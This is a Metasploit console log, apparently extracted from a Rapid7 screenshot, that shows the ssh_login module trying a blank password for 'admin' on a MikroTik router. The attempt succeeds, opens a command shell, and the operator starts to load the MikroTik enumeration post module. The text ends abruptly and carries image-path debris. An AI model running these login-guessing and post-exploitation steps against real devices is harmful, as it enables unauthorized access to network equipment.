 =[ metasploit v6.0.1-dev-231ad83773 ]
+ -- --=[ 2053 exploits - 1109 auxiliary - 346 post ]
+ -- --=[ 566 payloads - 45 encoders - 10 nops ]
+ -- --=[ 7 evasion ]
Metasploit tip: Writing a custom module? After editing your module, why not try the reload command
msf6 > use auxiliary/scanner/ssh/ssh_login
msf6 auxiliary(scanner/ssh/ssh_login) > set username admin
username => admin
msf6 auxiliary(scanner/ssh/ssh_login) > set blank_passwords true
blank_passwords => true
msf6 auxiliary(scanner/ssh/ssh_login) > set rhost 192.168.132.158
rhost => 192.168.132.158
msf6 auxiliary(scanner/ssh/ssh_login) > run
[+] 192.168.132.158:22 - Success: 'admin:' 'MikroTik CHR 6.45.9 (long-term)'
[*] Command shell session 1 opened (192.168.135.168:44509 -> 192.168.132.158:22) at 2020-08-07 15:10:40 -0500
[*] Scanned 1 of 1 hosts (100% complete)
[*] Auxiliary module execution completed
msf6 auxiliary(scanner/ssh/ssh_login) > use post/networking/gather/enum_mikrotik
msf6 post(networking/gather/enum_mikrotik) > sh
17 RAPID7